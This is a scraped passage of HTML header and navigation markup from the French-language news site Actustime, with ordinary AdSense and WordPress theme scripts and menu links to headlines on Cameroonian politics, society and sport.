    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://actustime.com/">
            <img class="td-retina-data" data-retina="https://actustime.com/wp-content/uploads/2019/04/logoactustime-300x108.png" src="https://actustime.com/wp-content/uploads/2019/04/logoactustime-300x108.png" alt=""/>
            <span class="td-visual-hidden">Actustime</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_693dd3cc888ae_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_693dd3cc888ae_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_693dd3cc888ae_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://actustime.com/">
			<img src="https://actustime.com/wp-content/uploads/2019/04/Logo-bas-300x112.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://actustime.com/">
			<img class="td-retina-data" data-retina="https://actustime.com/wp-content/uploads/2019/04/logoactustime-300x108.png" src="https://actustime.com/wp-content/uploads/2019/04/logoactustime-300x108.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-86"><a href="https://actustime.com/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-290"><a href="https://actustime.com/category/ledito/">L&rsquo;Édito</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_693dd3cc899e1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_693dd3cc899e1" ><script>var block_td_uid_2_693dd3cc899e1 = new tdBlock();
block_td_uid_2_693dd3cc899e1.id = "td_uid_2_693dd3cc899e1";
block_td_uid_2_693dd3cc899e1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"120","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_693dd3cc899e1_rand","tdc_css_class":"td_uid_2_693dd3cc899e1_rand","tdc_css_class_style":"td_uid_2_693dd3cc899e1_rand_style"}';
block_td_uid_2_693dd3cc899e1.td_column_number = "3";
block_td_uid_2_693dd3cc899e1.block_type = "td_block_mega_menu";
block_td_uid_2_693dd3cc899e1.post_count = "5";
block_td_uid_2_693dd3cc899e1.found_posts = "7";
block_td_uid_2_693dd3cc899e1.header_color = "";
block_td_uid_2_693dd3cc899e1.ajax_pagination_infinite_stop = "";
block_td_uid_2_693dd3cc899e1.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_2_693dd3cc899e1);
</script><div id=td_uid_2_693dd3cc899e1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/au-tribunal-des-plagiaires-des-tricheurs-et-des-diffamateurs/" rel="bookmark" class="td-image-wrap" title="Au tribunal des plagiaires, des tricheurs et des diffamateurs"><img class="entry-thumb" src="[data-uri]"alt="" title="Au tribunal des plagiaires, des tricheurs et des diffamateurs" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2020/01/Professeur-Lucien-Ayissi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/au-tribunal-des-plagiaires-des-tricheurs-et-des-diffamateurs/" rel="bookmark" title="Au tribunal des plagiaires, des tricheurs et des diffamateurs">Au tribunal des plagiaires, des tricheurs et des diffamateurs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/lart-de-commuer-une-defaite-en-victoire/" rel="bookmark" class="td-image-wrap" title="L’art de commuer une défaite en victoire"><img class="entry-thumb" src="[data-uri]"alt="" title="L’art de commuer une défaite en victoire" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2022/12/Vincent-Aboubakar-au-Mondial-2022-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/lart-de-commuer-une-defaite-en-victoire/" rel="bookmark" title="L’art de commuer une défaite en victoire">L’art de commuer une défaite en victoire</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/lexclusion-de-pascal-charlemagne-messanga-nyamding-du-rdpc-ou-la-preuve-du-rassemblement-dans-le-paradoxe/" rel="bookmark" class="td-image-wrap" title="L’Exclusion de Pascal Charlemagne Messanga Nyamding du RDPC ou la preuve du rassemblement dans le paradoxe"><img class="entry-thumb" src="[data-uri]"alt="" title="L’Exclusion de Pascal Charlemagne Messanga Nyamding du RDPC ou la preuve du rassemblement dans le paradoxe" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2022/05/Massanga-Nyamding-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/lexclusion-de-pascal-charlemagne-messanga-nyamding-du-rdpc-ou-la-preuve-du-rassemblement-dans-le-paradoxe/" rel="bookmark" title="L’Exclusion de Pascal Charlemagne Messanga Nyamding du RDPC ou la preuve du rassemblement dans le paradoxe">L’Exclusion de Pascal Charlemagne Messanga Nyamding du RDPC ou la preuve&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/que-devient-la-republique-lorsque-la-canaille-et-la-sotte-espece-en-dominent-lactualite/" rel="bookmark" class="td-image-wrap" title="Que devient la République lorsque la canaille et la sotte espèce en dominent l’actualité?"><img class="entry-thumb" src="[data-uri]"alt="" title="Que devient la République lorsque la canaille et la sotte espèce en dominent l’actualité?" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2020/01/Professeur-Lucien-Ayissi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/que-devient-la-republique-lorsque-la-canaille-et-la-sotte-espece-en-dominent-lactualite/" rel="bookmark" title="Que devient la République lorsque la canaille et la sotte espèce en dominent l’actualité?">Que devient la République lorsque la canaille et la sotte espèce&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/alternance-alternative-lincontournable-clarification/" rel="bookmark" class="td-image-wrap" title="Alternance/Alternative : L’incontournable clarification"><img class="entry-thumb" src="[data-uri]"alt="" title="Alternance/Alternative : L’incontournable clarification" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2020/05/0-a-345-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/alternance-alternative-lincontournable-clarification/" rel="bookmark" title="Alternance/Alternative : L’incontournable clarification">Alternance/Alternative : L’incontournable clarification</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_693dd3cc899e1" data-td_block_id="td_uid_2_693dd3cc899e1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_693dd3cc899e1" data-td_block_id="td_uid_2_693dd3cc899e1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-87"><a href="https://actustime.com/category/actualite/">Actualité</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_693dd3cc8b1ef_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_693dd3cc8b1ef" ><script>var block_td_uid_3_693dd3cc8b1ef = new tdBlock();
block_td_uid_3_693dd3cc8b1ef.id = "td_uid_3_693dd3cc8b1ef";
block_td_uid_3_693dd3cc8b1ef.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_693dd3cc8b1ef_rand","tdc_css_class":"td_uid_3_693dd3cc8b1ef_rand","tdc_css_class_style":"td_uid_3_693dd3cc8b1ef_rand_style"}';
block_td_uid_3_693dd3cc8b1ef.td_column_number = "3";
block_td_uid_3_693dd3cc8b1ef.block_type = "td_block_mega_menu";
block_td_uid_3_693dd3cc8b1ef.post_count = "4";
block_td_uid_3_693dd3cc8b1ef.found_posts = "195";
block_td_uid_3_693dd3cc8b1ef.header_color = "";
block_td_uid_3_693dd3cc8b1ef.ajax_pagination_infinite_stop = "";
block_td_uid_3_693dd3cc8b1ef.max_num_pages = "49";
tdBlocksArray.push(block_td_uid_3_693dd3cc8b1ef);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_3_693dd3cc8b1ef" id="td_uid_4_693dd3cc8b67a" data-td_block_id="td_uid_3_693dd3cc8b1ef" data-td_filter_value="" href="https://actustime.com/category/actualite/">Tous</a><a class="mega-menu-sub-cat-td_uid_3_693dd3cc8b1ef"  id="td_uid_5_693dd3cc8b69e" data-td_block_id="td_uid_3_693dd3cc8b1ef" data-td_filter_value="24" href="https://actustime.com/category/actualite/culture/">Culture</a><a class="mega-menu-sub-cat-td_uid_3_693dd3cc8b1ef"  id="td_uid_6_693dd3cc8b6c3" data-td_block_id="td_uid_3_693dd3cc8b1ef" data-td_filter_value="23" href="https://actustime.com/category/actualite/economie/">Économie</a><a class="mega-menu-sub-cat-td_uid_3_693dd3cc8b1ef"  id="td_uid_7_693dd3cc8b6e5" data-td_block_id="td_uid_3_693dd3cc8b1ef" data-td_filter_value="35" href="https://actustime.com/category/actualite/monde/">Monde</a><a class="mega-menu-sub-cat-td_uid_3_693dd3cc8b1ef"  id="td_uid_8_693dd3cc8b70f" data-td_block_id="td_uid_3_693dd3cc8b1ef" data-td_filter_value="22" href="https://actustime.com/category/actualite/politique/">Politique</a><a class="mega-menu-sub-cat-td_uid_3_693dd3cc8b1ef"  id="td_uid_9_693dd3cc8b731" data-td_block_id="td_uid_3_693dd3cc8b1ef" data-td_filter_value="25" href="https://actustime.com/category/actualite/societe/">Société</a><a class="mega-menu-sub-cat-td_uid_3_693dd3cc8b1ef"  id="td_uid_10_693dd3cc8b751" data-td_block_id="td_uid_3_693dd3cc8b1ef" data-td_filter_value="34" href="https://actustime.com/category/actualite/sport/">Sport</a></div></div><div id=td_uid_3_693dd3cc8b1ef class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/le-carburant-de-la-colere/" rel="bookmark" class="td-image-wrap" title="Le carburant de la colère…"><img class="entry-thumb" src="[data-uri]"alt="" title="Le carburant de la colère…" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2024/02/Un-pompiste-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/le-carburant-de-la-colere/" rel="bookmark" title="Le carburant de la colère…">Le carburant de la colère…</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/au-tribunal-des-plagiaires-des-tricheurs-et-des-diffamateurs/" rel="bookmark" class="td-image-wrap" title="Au tribunal des plagiaires, des tricheurs et des diffamateurs"><img class="entry-thumb" src="[data-uri]"alt="" title="Au tribunal des plagiaires, des tricheurs et des diffamateurs" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2020/01/Professeur-Lucien-Ayissi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/au-tribunal-des-plagiaires-des-tricheurs-et-des-diffamateurs/" rel="bookmark" title="Au tribunal des plagiaires, des tricheurs et des diffamateurs">Au tribunal des plagiaires, des tricheurs et des diffamateurs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/arnaque-et-si-la-bicec-spoliait-sa-clientele/" rel="bookmark" class="td-image-wrap" title="Arnaque : Et si la BICEC spoliait une fraction importante de sa clientèle !"><img class="entry-thumb" src="[data-uri]"alt="" title="Arnaque : Et si la BICEC spoliait une fraction importante de sa clientèle !" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2023/12/Banque-Internationale-du-Cameroun-pour-lÉpargne-et-le-Crédit-BICEC-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/arnaque-et-si-la-bicec-spoliait-sa-clientele/" rel="bookmark" title="Arnaque : Et si la BICEC spoliait une fraction importante de sa clientèle !">Arnaque : Et si la BICEC spoliait une fraction importante de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/cameroun-ordonnance-de-remise-en-liberte-du-1er-decembre-2023-leurres-de-justice/" rel="bookmark" class="td-image-wrap" title="Cameroun, Ordonnance de remise en liberté du 1er décembre 2023 : leurres de justice"><img class="entry-thumb" src="[data-uri]"alt="" title="Cameroun, Ordonnance de remise en liberté du 1er décembre 2023 : leurres de justice" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2023/12/Amougou-Belinga-Jean-Pierre-et-Eko-Eko-Léopold-Maxime-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/cameroun-ordonnance-de-remise-en-liberte-du-1er-decembre-2023-leurres-de-justice/" rel="bookmark" title="Cameroun, Ordonnance de remise en liberté du 1er décembre 2023 : leurres de justice">Cameroun, Ordonnance de remise en liberté du 1er décembre 2023 :&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_693dd3cc8b1ef" data-td_block_id="td_uid_3_693dd3cc8b1ef"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_693dd3cc8b1ef" data-td_block_id="td_uid_3_693dd3cc8b1ef"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-89"><a href="https://actustime.com/category/decouvertes/">Découvertes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_693dd3cc8c6fd_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_693dd3cc8c6fd" ><script>var block_td_uid_11_693dd3cc8c6fd = new tdBlock();
block_td_uid_11_693dd3cc8c6fd.id = "td_uid_11_693dd3cc8c6fd";
block_td_uid_11_693dd3cc8c6fd.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_693dd3cc8c6fd_rand","tdc_css_class":"td_uid_11_693dd3cc8c6fd_rand","tdc_css_class_style":"td_uid_11_693dd3cc8c6fd_rand_style"}';
block_td_uid_11_693dd3cc8c6fd.td_column_number = "3";
block_td_uid_11_693dd3cc8c6fd.block_type = "td_block_mega_menu";
block_td_uid_11_693dd3cc8c6fd.post_count = "4";
block_td_uid_11_693dd3cc8c6fd.found_posts = "7";
block_td_uid_11_693dd3cc8c6fd.header_color = "";
block_td_uid_11_693dd3cc8c6fd.ajax_pagination_infinite_stop = "";
block_td_uid_11_693dd3cc8c6fd.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_11_693dd3cc8c6fd);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_693dd3cc8c6fd" id="td_uid_12_693dd3cc8cc47" data-td_block_id="td_uid_11_693dd3cc8c6fd" data-td_filter_value="" href="https://actustime.com/category/decouvertes/">Tous</a><a class="mega-menu-sub-cat-td_uid_11_693dd3cc8c6fd"  id="td_uid_13_693dd3cc8cc68" data-td_block_id="td_uid_11_693dd3cc8c6fd" data-td_filter_value="29" href="https://actustime.com/category/decouvertes/pleins-feux/">Pleins Feux</a><a class="mega-menu-sub-cat-td_uid_11_693dd3cc8c6fd"  id="td_uid_14_693dd3cc8cc8c" data-td_block_id="td_uid_11_693dd3cc8c6fd" data-td_filter_value="30" href="https://actustime.com/category/decouvertes/publi-reportage/">Publi-reportage</a><a class="mega-menu-sub-cat-td_uid_11_693dd3cc8c6fd"  id="td_uid_15_693dd3cc8ccae" data-td_block_id="td_uid_11_693dd3cc8c6fd" data-td_filter_value="28" href="https://actustime.com/category/decouvertes/trajectoire/">Trajectoire</a></div></div><div id=td_uid_11_693dd3cc8c6fd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/i-cant-breathe-le-prix-de-la-pitie-une-histoire-belge/" rel="bookmark" class="td-image-wrap" title="I can’t breathe : le prix de la pitié, une histoire belge"><img class="entry-thumb" src="[data-uri]"alt="" title="I can’t breathe : le prix de la pitié, une histoire belge" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2022/10/Nadia-Christelle-Fotso-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/i-cant-breathe-le-prix-de-la-pitie-une-histoire-belge/" rel="bookmark" title="I can’t breathe : le prix de la pitié, une histoire belge">I can’t breathe : le prix de la pitié, une histoire&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/bokito-ville-riche-populations-pauvres/" rel="bookmark" class="td-image-wrap" title="Bokito : Ville riche, populations pauvres"><img class="entry-thumb" src="[data-uri]"alt="" title="Bokito : Ville riche, populations pauvres" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/11/Bokito-2-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/bokito-ville-riche-populations-pauvres/" rel="bookmark" title="Bokito : Ville riche, populations pauvres">Bokito : Ville riche, populations pauvres</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/la-commission-dethique-de-la-fecafoot-inflige-de-lourdes-sanctions/" rel="bookmark" class="td-image-wrap" title="La Commission d&rsquo;Ethique de la Fécafoot inflige de lourdes sanctions"><img class="entry-thumb" src="[data-uri]"alt="" title="La Commission d&rsquo;Ethique de la Fécafoot inflige de lourdes sanctions" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/05/D1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/la-commission-dethique-de-la-fecafoot-inflige-de-lourdes-sanctions/" rel="bookmark" title="La Commission d&rsquo;Ethique de la Fécafoot inflige de lourdes sanctions">La Commission d&rsquo;Ethique de la Fécafoot inflige de lourdes sanctions</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/cheikh-anta-diop-le-pharaon-de-la-science-africaine/" rel="bookmark" class="td-image-wrap" title="Cheikh Anta Diop : le Pharaon de la science africaine"><img class="entry-thumb" src="[data-uri]"alt="" title="Cheikh Anta Diop : le Pharaon de la science africaine" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/05/labo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/cheikh-anta-diop-le-pharaon-de-la-science-africaine/" rel="bookmark" title="Cheikh Anta Diop : le Pharaon de la science africaine">Cheikh Anta Diop : le Pharaon de la science africaine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_693dd3cc8c6fd" data-td_block_id="td_uid_11_693dd3cc8c6fd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_693dd3cc8c6fd" data-td_block_id="td_uid_11_693dd3cc8c6fd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-88"><a href="https://actustime.com/category/opinions/">Opinions</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_693dd3cc8d863_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_693dd3cc8d863" ><script>var block_td_uid_16_693dd3cc8d863 = new tdBlock();
block_td_uid_16_693dd3cc8d863.id = "td_uid_16_693dd3cc8d863";
block_td_uid_16_693dd3cc8d863.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_693dd3cc8d863_rand","tdc_css_class":"td_uid_16_693dd3cc8d863_rand","tdc_css_class_style":"td_uid_16_693dd3cc8d863_rand_style"}';
block_td_uid_16_693dd3cc8d863.td_column_number = "3";
block_td_uid_16_693dd3cc8d863.block_type = "td_block_mega_menu";
block_td_uid_16_693dd3cc8d863.post_count = "5";
block_td_uid_16_693dd3cc8d863.found_posts = "38";
block_td_uid_16_693dd3cc8d863.header_color = "";
block_td_uid_16_693dd3cc8d863.ajax_pagination_infinite_stop = "";
block_td_uid_16_693dd3cc8d863.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_16_693dd3cc8d863);
</script><div id=td_uid_16_693dd3cc8d863 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/hommage-ni-john-fru-ndi-cet-homme-ordinaire-nous-rappelle-que-lheroisme-nest-pas-la-singularite-des-personnages-de-fiction/" rel="bookmark" class="td-image-wrap" title="Hommage : Ni John Fru Ndi, cet homme ordinaire, nous rappelle que l&rsquo;héroïsme n&rsquo;est pas la singularité des personnages de fiction"><img class="entry-thumb" src="[data-uri]"alt="" title="Hommage : Ni John Fru Ndi, cet homme ordinaire, nous rappelle que l&rsquo;héroïsme n&rsquo;est pas la singularité des personnages de fiction" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2023/07/Ni-John-Fru-Ndi-et-Akere-Tabeng-Muna-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/hommage-ni-john-fru-ndi-cet-homme-ordinaire-nous-rappelle-que-lheroisme-nest-pas-la-singularite-des-personnages-de-fiction/" rel="bookmark" title="Hommage : Ni John Fru Ndi, cet homme ordinaire, nous rappelle que l&rsquo;héroïsme n&rsquo;est pas la singularité des personnages de fiction">Hommage : Ni John Fru Ndi, cet homme ordinaire, nous rappelle&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/monsieur-franck-biya-a-choisi-un-itineraire-admirable/" rel="bookmark" class="td-image-wrap" title="Monsieur Franck Biya a choisi un itinéraire admirable"><img class="entry-thumb" src="[data-uri]"alt="" title="Monsieur Franck Biya a choisi un itinéraire admirable" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2023/07/Biya-Franck-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/monsieur-franck-biya-a-choisi-un-itineraire-admirable/" rel="bookmark" title="Monsieur Franck Biya a choisi un itinéraire admirable">Monsieur Franck Biya a choisi un itinéraire admirable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/wagner-et-evgueni-prigojine-ces-nouveaux-predateurs-des-pays-africains/" rel="bookmark" class="td-image-wrap" title="Wagner et Evgueni Prigojine : ces nouveaux prédateurs des pays africains"><img class="entry-thumb" src="[data-uri]"alt="" title="Wagner et Evgueni Prigojine : ces nouveaux prédateurs des pays africains" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2023/07/Les-nouveaux-prédateurs-des-pays-africains-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/wagner-et-evgueni-prigojine-ces-nouveaux-predateurs-des-pays-africains/" rel="bookmark" title="Wagner et Evgueni Prigojine : ces nouveaux prédateurs des pays africains">Wagner et Evgueni Prigojine : ces nouveaux prédateurs des pays africains</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
